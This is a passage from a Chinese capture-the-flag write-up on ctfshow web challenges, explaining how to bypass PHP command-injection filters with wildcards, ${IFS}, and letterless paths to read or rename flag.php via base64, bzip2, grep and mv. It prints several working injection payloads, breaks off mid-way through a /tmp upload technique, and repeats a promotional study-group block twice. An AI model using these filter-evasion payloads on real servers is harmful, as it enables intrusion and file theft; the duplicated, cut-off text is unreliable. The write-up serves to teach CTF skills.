像这种可以选择使用之前讲过的一种用?通配符来构造的方式,如:

对flag.php的构造可以这样:fl??.???

甚至可以简化为:????????

同样,命令也可以进行构造

cat可以构造为?at、c??

构造payload:

?c=/bin/c??${IFS}????????

这里的/bin/是指bin目录下检索c??,不然在当前目录是没有这个命令的

另外grep命令可以才文件中查找含有的字符串

形式:grep [字符串] [filename]

?c=grep${IFS}ctfshow${IFS}????????

另外,对于这题重命名文件也是一个不错的思路:

?c=mv${IFS}fl??.???${IFS}a.txt

把flag.php重命名为了a.txt



然后直接访问a.txt就行了

web55(无字母rce)

过滤了:

;、[a-z]、`、%、\x09、\x26、>、<

方法一:





同样能够使用?通配符,区区过滤掉字母而已,既然数字没有过滤的话,可以使用base64

构造payload:

?c=/???/????64 ????.???

意思为:?c=/bin/base64 flag.php

方法二:



使用/usr/bin/bzip2 对文件进行压缩

构造payload:

?c=/???/???/????2 ????.???

意思为:?c=/usr/bin/bzip2 flag.php





最后访问/flag.php.bz2即可

下载下来的压缩包中包含有flag.php

方法三:

.(点)的用法,相当于source,可以执行sh命令

在linux里面临时存放文件的目录可能会被定时删除

这个目录是/tmp,然后一般网页文件会命名为php???,后面是随机的字母,即:/tmp/phpXXXXXX

所以我们需要规定一个范围[@-[],从@-[就是26个字母然后关于上传文件的内容

写在最后

在结束之际,我想重申的是,学习并非如攀登险峻高峰,而是如滴水穿石般的持久累积。尤其当我们步入工作岗位之后,持之以恒的学习变得愈发不易,如同在茫茫大海中独自划舟,稍有松懈便可能被巨浪吞噬。然而,对于我们程序员而言,学习是生存之本,是我们在激烈市场竞争中立于不败之地的关键。一旦停止学习,我们便如同逆水行舟,不进则退,终将被时代的洪流所淘汰。因此,不断汲取新知识,不仅是对自己的提升,更是对自己的一份珍贵投资。让我们不断磨砺自己,与时代共同进步,书写属于我们的辉煌篇章。

需要完整版PDF学习资源私我

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

hpXXXXXX

所以我们需要规定一个范围[@-[],从@-[就是26个字母然后关于上传文件的内容

写在最后

在结束之际,我想重申的是,学习并非如攀登险峻高峰,而是如滴水穿石般的持久累积。尤其当我们步入工作岗位之后,持之以恒的学习变得愈发不易,如同在茫茫大海中独自划舟,稍有松懈便可能被巨浪吞噬。然而,对于我们程序员而言,学习是生存之本,是我们在激烈市场竞争中立于不败之地的关键。一旦停止学习,我们便如同逆水行舟,不进则退,终将被时代的洪流所淘汰。因此,不断汲取新知识,不仅是对自己的提升,更是对自己的一份珍贵投资。让我们不断磨砺自己,与时代共同进步,书写属于我们的辉煌篇章。

需要完整版PDF学习资源私我

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

7633

7633

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?